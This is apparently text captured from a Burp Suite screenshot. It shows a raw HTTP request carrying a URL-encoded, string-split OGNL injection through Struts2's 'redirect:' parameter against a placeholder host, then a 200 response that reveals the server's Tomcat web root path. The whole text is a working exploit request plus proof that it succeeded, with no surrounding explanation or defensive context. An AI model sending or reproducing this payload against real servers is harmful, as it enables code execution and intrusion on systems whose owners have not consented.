 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET /index.action?
redirect%3A%24%7B%23req%3D%23context.get(%27co%27%2B%27m.open%27%2B%27symphony.x
wo%27%2B%27rk2.disp%27%2B%27atcher.HttpSer%27%2B%27vletReq%27%2B%27uest%27)%2C%2
3resp%3D%23context.get(%27co%27%2B%27m.open%27%2B%27symphony.xwo%27%2B%27rk2.dis
p%27%2B%27atcher.HttpSer%27%2B%27vletRes%27%2B%27ponse%27)%2C%23resp.setCharacte
rEncoding(%27UTF-8%27)%2C%23ot%3D%23resp.getWriter%20()%2C%23ot.print(%27web%27)
%2C%23ot.print(%27path%3A%27)%2C%23ot.print(%23req.getSession().getServletContex
t().getRealPath(%27%2F%27))%2C%23ot.flush()%2C%23ot.close()%7D HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://your-vps-ip:8080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=9B3E3F92A62A771331A21765297C3E89; Path=/; HttpOnly
3 Date: Tue, 01 Mar 2022 11:08:30 GMT
4 Connection: close
5 Content-Length: 39
6
7 webpath:/usr/local/tomcat/webapps/ROOT/
INSPECTOR